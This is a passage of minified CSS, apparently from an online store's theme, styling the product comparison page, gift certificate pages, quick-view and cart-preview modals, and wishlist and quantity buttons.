.compareTable-removeProduct{background-color:#d14343;right:10px;top:10px;height:28px;width:28px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.body.compare-page .card .compareTable-removeProduct svg{height:18px;margin-top:0;width:18px}.body.compare-page .card .compareTable-removeProduct:hover svg{fill:#333333}.body.compare-page .card:hover{-webkit-box-shadow:none;box-shadow:none;border-color:#e0e0e0;background-color:inherit}.body.compare-page .card:hover .card-figure{background-color:inherit}.body.compare-page .card:hover .card-body{background-color:inherit}.body.compare-page .card:hover .price-section{opacity:1}.body.compare-page .card .card-text a{text-decoration:none}.body.compare-page .compare-scroll{max-width:100%;width:100%;overflow-x:scroll;margin-bottom:30px}.body.compare-page .compare-scroll .compareTable-heading{padding:0}@media (min-width:1024px){.body.compare-page .compare-scroll .compareTable-heading{width:300px;text-align:left;padding:1.28571rem 1rem}}.body.compare-page .compare-scroll .compareTable-product{width:236px}@media (min-width:568px){.body.compare-page .compare-scroll .compareTable-product{width:300px}}.body.compare-page .compare-scroll .compareTable-row .compareTable-headingText{font-weight:600;padding:0 1rem 0}.body.compare-page .compare-scroll .button--primary{border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.37);box-shadow:0 9px 27px 0 rgba(209,67,67,.37);background-color:#df2a23;padding:10px 15px 8px;font-size:13px;width:auto;border-width:3px}@media (min-width:1024px){.body.compare-page .compare-scroll .button--primary{margin-bottom:20px}}@media (min-width:1700px){.body.compare-page .compare-scroll .button--primary{padding:13px 25px 11px;font-size:18px}}.body.compare-page .compare-scroll .button--primary:hover{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}.body.compare-page .compare-scroll::-webkit-scrollbar{height:3px}@media (min-width:1024px){.body.compare-page .compare-scroll::-webkit-scrollbar{height:8px}}.body.compare-page .compare-scroll::-webkit-scrollbar-track{background:#ccc}.body.compare-page .compare-scroll::-webkit-scrollbar-thumb{background:#666}.body.giftcertificates-page .container:first-child,.body.giftcertificates_balance-page .container:first-child,.body.giftcertificates_redeem-page .container:first-child{max-width:100%;padding:0}.body.giftcertificates-page .account--fixed h3,.body.giftcertificates_balance-page .account--fixed h3,.body.giftcertificates_redeem-page .account--fixed h3{color:#212c81}.body.giftcertificates-page .account--fixed li a,.body.giftcertificates_balance-page .account--fixed li a,.body.giftcertificates_redeem-page .account--fixed li a{text-decoration:none}.body.giftcertificates-page .account--fixed .form-label,.body.giftcertificates_balance-page .account--fixed .form-label,.body.giftcertificates_redeem-page .account--fixed .form-label{color:#000}.body.giftcertificates-page .account--fixed .form-fieldset .form-field,.body.giftcertificates_balance-page .account--fixed .form-fieldset .form-field,.body.giftcertificates_redeem-page .account--fixed .form-fieldset .form-field{padding:0}.body.giftcertificates-page .account--fixed .form-fieldset .form-field textarea,.body.giftcertificates_balance-page .account--fixed .form-fieldset .form-field textarea,.body.giftcertificates_redeem-page .account--fixed .form-fieldset .form-field textarea{width:100%}.body.giftcertificates-page .account--fixed .form-fieldset .form-field .form-radio:checked+.form-label,.body.giftcertificates_balance-page .account--fixed .form-fieldset .form-field .form-radio:checked+.form-label,.body.giftcertificates_redeem-page .account--fixed .form-fieldset .form-field .form-radio:checked+.form-label{outline:0!important}@media (min-width:1024px){.giftcertificates_balance-page .form-prefixPostfix-button--postfix{padding:0}}@media (min-width:1366px){.giftcertificates_balance-page .form-prefixPostfix-button--postfix{padding:0 24px}}.modal-background{background-color:#000;opacity:.5}#modal .modal-content .modal-header-title,#modal-review-form .modal-content .modal-header-title,#previewModal .modal-content .modal-header-title{color:#000}#modal .modal-content .modal-body .writeReview-productDetails .writeReview-productImage-container,#modal-review-form .modal-content .modal-body .writeReview-productDetails .writeReview-productImage-container,#previewModal .modal-content .modal-body .writeReview-productDetails .writeReview-productImage-container{margin-bottom:20px}#modal .modal-content .modal-body .writeReview-productDetails .writeReview-productImage-container:after,#modal-review-form .modal-content .modal-body .writeReview-productDetails .writeReview-productImage-container:after,#previewModal .modal-content .modal-body .writeReview-productDetails .writeReview-productImage-container:after{padding-bottom:100.8%}#modal .modal-content .modal-body .writeReview-productDetails .product-title,#modal-review-form .modal-content .modal-body .writeReview-productDetails .product-title,#previewModal .modal-content .modal-body .writeReview-productDetails .product-title{color:#000}#modal .modal-content .modal-body .writeReview-productDetails .product-brand,#modal-review-form .modal-content .modal-body .writeReview-productDetails .product-brand,#previewModal .modal-content .modal-body .writeReview-productDetails .product-brand{color:#000;font-weight:400}#modal .modal-content .modal-body .button,#modal-review-form .modal-content .modal-body .button,#previewModal .modal-content .modal-body .button{padding:10px 15px 8px;font-size:12px;width:auto;border-width:3px}@media (min-width:1700px){#modal .modal-content .modal-body .button,#modal-review-form .modal-content .modal-body .button,#previewModal .modal-content .modal-body .button{padding:13px 25px 11px;font-size:18px;font-size:16px}}#modal .modal-content .modal-body .button--primary,#modal-review-form .modal-content .modal-body .button--primary,#previewModal .modal-content .modal-body .button--primary{margin:0 5px 0 0;border:3px solid #d14343;color:#fff;-webkit-box-shadow:0 9px 27px 0 rgba(209,67,67,.37);box-shadow:0 9px 27px 0 rgba(209,67,67,.37);background-color:#df2a23}@media (min-width:1024px){#modal .modal-content .modal-body .button--primary,#modal-review-form .modal-content .modal-body .button--primary,#previewModal .modal-content .modal-body .button--primary{margin-bottom:0}}#modal .modal-content .modal-body .button--primary:hover,#modal-review-form .modal-content .modal-body .button--primary:hover,#previewModal .modal-content .modal-body .button--primary:hover{color:#fff;-webkit-box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);box-shadow:2.431px 13.787px 27px 0 rgba(209,67,67,.37);background-color:#d14343;border-color:#df2a23}#modal .modal-content .modal-body .previewCartCheckout .button,#modal-review-form .modal-content .modal-body .previewCartCheckout .button,#previewModal .modal-content .modal-body .previewCartCheckout .button{margin-bottom:15px}#modal .modal-content .modal-body .previewCart .productView .productView-image .productView-img-container::after,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-image .productView-img-container::after,#previewModal .modal-content .modal-body .previewCart .productView .productView-image .productView-img-container::after{padding-bottom:100.8%}#modal .modal-content .modal-body .previewCart .productView .productView-title,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-title,#previewModal .modal-content .modal-body .previewCart .productView .productView-title{font-size:14px;margin-top:15px}@media (min-width:1024px){#modal .modal-content .modal-body .previewCart .productView .productView-title,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-title,#previewModal .modal-content .modal-body .previewCart .productView .productView-title{font-size:16px}}@media (min-width:1700px){#modal .modal-content .modal-body .previewCart .productView .productView-title,#modal-review-form .modal-content .modal-body .previewCart .productView .productView-title,#previewModal .modal-content .modal-body .previewCart .productView .productView-title{font-size:18px}}.outdoors #modal .facet-quick-heading{color:#212c81;margin-top:0}.outdoors #modal #facetedSearch-filterItems .form-input{color:#7d7d7d;text-transform:uppercase}.outdoors #modal #facetedSearch-filterItems .form-input::-webkit-input-placeholder{color:#7d7d7d;text-transform:uppercase}.outdoors #modal #facetedSearch-filterItems .form-input::-moz-placeholder{color:#7d7d7d;text-transform:uppercase}.outdoors #modal #facetedSearch-filterItems .form-input:-ms-input-placeholder{color:#7d7d7d;text-transform:uppercase}.outdoors #modal #facetedSearch-filterItems .form-input::-ms-input-placeholder{color:#7d7d7d;text-transform:uppercase}.outdoors #modal #facetedSearch-filterItems .form-input::placeholder{color:#7d7d7d;text-transform:uppercase}.outdoors #modal .facetedSearch-optionColumns .navList-item .navList-action{text-transform:uppercase}.outdoors #modal .productView .productView-details .productView-options .form-increment [data-action=dec],.outdoors #modal .productView .productView-details .productView-options .form-increment [data-action=inc]{padding:0;width:34px;border-width:1px}.outdoors .quickView{padding:15px}.outdoors .quickView .productView-images .productView-image{margin-left:0}.outdoors .quickView .productView-images .productView-thumbnails .productView-thumbnail{margin-left:15px}.outdoors #modal .quickView .form .form-field.form-field--increments{margin-bottom:0}.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-increment{margin-bottom:0}@media (min-width:1024px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-increment{height:64px}}.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-increment .button--icon{padding:0}.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper{margin-top:0}@media (min-width:1024px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper{margin-top:0}}.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action .button,.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action .button--primary{-webkit-box-shadow:none;box-shadow:none}.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box{position:relative}.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{width:15px;height:19px;margin-right:5px;position:absolute;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);z-index:1;left:10px}@media (min-width:768px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:20px}}@media (min-width:1024px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:15px}}@media (min-width:1700px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{left:49px}}@media (min-width:1024px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon{width:21px;height:28px}}.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg{vertical-align:super;fill:white;width:15px;height:19px}@media (min-width:1024px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box .icon svg{width:21px;height:28px}}.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover #form-action-addToCart{background-color:#212c81;color:#fff}.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action.add-to-cart-wrapper-box:hover .icon svg{fill:white}.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{-webkit-box-shadow:none;box-shadow:none;font-size:18px;padding:11px 42px;height:100%;margin:0;padding:13px 10px 13px 30px}@media (min-width:768px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{padding:11px 20px 11px 40px}}@media (min-width:1024px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{padding:20px 30px 20px 45px;margin:0}}@media (min-width:1700px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{font-size:24px;padding:20px 59px 20px 78px;margin:0}}.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-wishlist{margin-top:30px}.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-wishlist .compare-btn,.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-wishlist .dropdown-menu-button{margin-bottom:0}@media (min-width:1024px){.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-wishlist .compare-btn,.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-wishlist .dropdown-menu-button{margin:0 9px 0 0;padding:18px;height:64px;width:64px}}.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-wishlist .compare-btn .icon,.outdoors #modal .quickView .productView.productView--quickView .productView-options .form-wishlist .dropdown-menu-button .icon{float:none}@media (min-width:1024px){.outdoors #modal .quickView .productView-images{width:50%}}@media (min-width:1700px){.outdoors #modal .quickView .productView-images{margin-left:15px;width:48%}}@media (min-width:1024px){.outdoors #modal .quickView .productView-images .productView-thumbnails{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;padding:20px 30px 0 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.outdoors #modal .quickView .productView-images .productView-thumbnails .slick-arrow.slick-next{right:0;bottom:0;left:auto;top:50%}@media (min-width:1024px){.outdoors #modal .quickView .productView-images .productView-thumbnails .slick-arrow.slick-next{top:75%}}.outdoors #modal .quickView .productView-images .productView-thumbnails .slick-arrow:before{-webkit-transform:rotate(0);transform:rotate(0)}.outdoors #modal .quickView .productView-images .productView-thumbnails .slick-arrow.slick-prev{left:0;bottom:0;top:50%}@media (min-width:1024px){.outdoors #modal .quickView .productView-images .productView-thumbnails .slick-arrow.slick-prev{top:75%}}.outdoors #modal .quickView .productView-images .productView-thumbnails .slick-arrow.slick-prev:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media (min-width:1024px){.outdoors #modal .quickView .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{height:auto}}.outdoors #modal .modal-content .modal-body #modal-review-form .button,.outdoors #modal .modal-content .modal-body .button,.outdoors #modal .modal-content .modal-body .previewCartCheckout .button,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .button,.outdoors #modal-review-form .modal-content .modal-body .button,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .button,.outdoors #previewModal .modal-content .modal-body #modal-review-form .button,.outdoors #previewModal .modal-content .modal-body .button,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px}.outdoors #modal .modal-content .modal-body #modal-review-form .button:hover:hover,.outdoors #modal .modal-content .modal-body .button:hover:hover,.outdoors #modal .modal-content .modal-body .previewCartCheckout .button:hover:hover,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .button:hover:hover,.outdoors #modal-review-form .modal-content .modal-body .button:hover:hover,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .button:hover:hover,.outdoors #previewModal .modal-content .modal-body #modal-review-form .button:hover:hover,.outdoors #previewModal .modal-content .modal-body .button:hover:hover,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .button:hover:hover{color:#fff;background-color:#d14343;-webkit-box-shadow:none;box-shadow:none}.outdoors #modal .modal-content .modal-body #modal-review-form .button.button--primary,.outdoors #modal .modal-content .modal-body .button.button--primary,.outdoors #modal .modal-content .modal-body .previewCartCheckout .button.button--primary,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .button.button--primary,.outdoors #modal-review-form .modal-content .modal-body .button.button--primary,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .button.button--primary,.outdoors #previewModal .modal-content .modal-body #modal-review-form .button.button--primary,.outdoors #previewModal .modal-content .modal-body .button.button--primary,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .button.button--primary{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.outdoors #modal .modal-content .modal-body #modal-review-form .button.button--primary:hover,.outdoors #modal .modal-content .modal-body .button.button--primary:hover,.outdoors #modal .modal-content .modal-body .previewCartCheckout .button.button--primary:hover,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .button.button--primary:hover,.outdoors #modal-review-form .modal-content .modal-body .button.button--primary:hover,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .button.button--primary:hover,.outdoors #previewModal .modal-content .modal-body #modal-review-form .button.button--primary:hover,.outdoors #previewModal .modal-content .modal-body .button.button--primary:hover,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .button.button--primary:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.outdoors #modal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-title,.outdoors #modal .modal-content .modal-body .previewCart .productView .productView-details .productView-title,.outdoors #modal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-title,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-title,.outdoors #modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-title,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-title,.outdoors #previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-title,.outdoors #previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-title,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-title{margin-top:30px;margin-bottom:0}.outdoors #modal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-price,.outdoors #modal .modal-content .modal-body .previewCart .productView .productView-details .productView-price,.outdoors #modal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-price,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-price,.outdoors #modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-price,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-price,.outdoors #previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-price,.outdoors #previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-price,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-price{margin-bottom:0}.outdoors #modal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-price .price-now-label,.outdoors #modal .modal-content .modal-body .previewCart .productView .productView-details .productView-price .price-now-label,.outdoors #modal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-price .price-now-label,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-price .price-now-label,.outdoors #modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-price .price-now-label,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-price .price-now-label,.outdoors #previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-price .price-now-label,.outdoors #previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-price .price-now-label,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-price .price-now-label{display:block}.outdoors #modal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info,.outdoors #modal .modal-content .modal-body .previewCart .productView .productView-details .productView-info,.outdoors #modal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info,.outdoors #modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-info,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info,.outdoors #previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info,.outdoors #previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-info,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.outdoors #modal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info .productView-info-name,.outdoors #modal .modal-content .modal-body .previewCart .productView .productView-details .productView-info .productView-info-name,.outdoors #modal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info .productView-info-name,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info .productView-info-name,.outdoors #modal-review-form .modal-content .modal-body .previewCart .productView .productView-details .productView-info .productView-info-name,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info .productView-info-name,.outdoors #previewModal .modal-content .modal-body #modal-review-form .previewCart .productView .productView-details .productView-info .productView-info-name,.outdoors #previewModal .modal-content .modal-body .previewCart .productView .productView-details .productView-info .productView-info-name,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .previewCart .productView .productView-details .productView-info .productView-info-name{margin:5px 7px 0 0}.outdoors #modal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button,.outdoors #modal .modal-content .modal-body .form-wishlist .dropdown-menu-button,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button,.outdoors #modal-review-form .modal-content .modal-body .form-wishlist .dropdown-menu-button,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button,.outdoors #previewModal .modal-content .modal-body .form-wishlist .dropdown-menu-button,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button{-webkit-box-shadow:none;box-shadow:none;background-color:#212c81;border:1px solid #e0e0e0;border-radius:6px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:49px;height:49px;margin-bottom:20px}@media (min-width:1024px){.outdoors #modal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button,.outdoors #modal .modal-content .modal-body .form-wishlist .dropdown-menu-button,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button,.outdoors #modal-review-form .modal-content .modal-body .form-wishlist .dropdown-menu-button,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button,.outdoors #previewModal .modal-content .modal-body .form-wishlist .dropdown-menu-button,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button{margin-top:0;width:60px;height:60px;margin-bottom:0}}.outdoors #modal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button .icon svg,.outdoors #modal .modal-content .modal-body .form-wishlist .dropdown-menu-button .icon svg,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button .icon svg,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button .icon svg,.outdoors #modal-review-form .modal-content .modal-body .form-wishlist .dropdown-menu-button .icon svg,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button .icon svg,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button .icon svg,.outdoors #previewModal .modal-content .modal-body .form-wishlist .dropdown-menu-button .icon svg,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button .icon svg{fill:white}.outdoors #modal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button:hover,.outdoors #modal .modal-content .modal-body .form-wishlist .dropdown-menu-button:hover,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button:hover,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button:hover,.outdoors #modal-review-form .modal-content .modal-body .form-wishlist .dropdown-menu-button:hover,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button:hover,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button:hover,.outdoors #previewModal .modal-content .modal-body .form-wishlist .dropdown-menu-button:hover,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button:hover{background-color:#df2a23}.outdoors #modal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button:hover .icon svg,.outdoors #modal .modal-content .modal-body .form-wishlist .dropdown-menu-button:hover .icon svg,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body .form-wishlist .dropdown-menu-button:hover .icon svg,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button:hover .icon svg,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-wishlist .dropdown-menu-button:hover .icon svg,.outdoors #previewModal .modal-content .modal-body .form-wishlist .dropdown-menu-button:hover .icon svg,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-wishlist .dropdown-menu-button:hover .icon svg{fill:white}.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment,.outdoors #modal .modal-content .modal-body .form-increment,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment,.outdoors #modal-review-form .modal-content .modal-body .form-increment,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment,.outdoors #previewModal .modal-content .modal-body .form-increment,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment{position:relative;-webkit-box-shadow:none;box-shadow:none;border-radius:6px;border:1px solid #e0e0e0;min-width:100px;width:103px;height:50px}@media (min-width:1024px){.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment,.outdoors #modal .modal-content .modal-body .form-increment,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment,.outdoors #modal-review-form .modal-content .modal-body .form-increment,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment,.outdoors #previewModal .modal-content .modal-body .form-increment,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment{min-width:133px;height:60px;width:133px}}.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=dec],.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc],.outdoors #modal .modal-content .modal-body .form-increment [data-action=dec],.outdoors #modal .modal-content .modal-body .form-increment [data-action=inc],.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec],.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc],.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=dec],.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=inc],.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=dec],.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=inc],.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec],.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc],.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=dec],.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc],.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=dec],.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=inc],.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec],.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc]{position:absolute;bottom:0;right:0;border:1px solid #e0e0e0;padding:0;height:50%;border-bottom:0;border-right:0;width:34px}.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=dec] .icon svg,.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc] .icon svg,.outdoors #modal .modal-content .modal-body .form-increment [data-action=dec] .icon svg,.outdoors #modal .modal-content .modal-body .form-increment [data-action=inc] .icon svg,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec] .icon svg,.outdoors #modal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc] .icon svg,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=dec] .icon svg,.outdoors #modal-review-form .modal-content .modal-body #modal-review-form .form-increment [data-action=inc] .icon svg,.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=dec] .icon svg,.outdoors #modal-review-form .modal-content .modal-body .form-increment [data-action=inc] .icon svg,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec] .icon svg,.outdoors #modal-review-form .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc] .icon svg,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=dec] .icon svg,.outdoors #previewModal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc] .icon svg,.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=dec] .icon svg,.outdoors #previewModal .modal-content .modal-body .form-increment [data-action=inc] .icon svg,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=dec] .icon svg,.outdoors #previewModal .modal-content .modal-body .previewCartCheckout .form-increment [data-action=inc] .icon svg{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=dec]:hover .icon svg,.outdoors #modal .modal-content .modal-body #modal-review-form .form-increment [data-action=inc]:hover .icon svg,.outdoors #modal .modal-content .modal-body .form-increment [data-action=dec]:hover .icon svg,.outdoors #modal .modal-content .modal-body .form-increment [data-action=inc]:hover .icon svg,.outdoors #modal 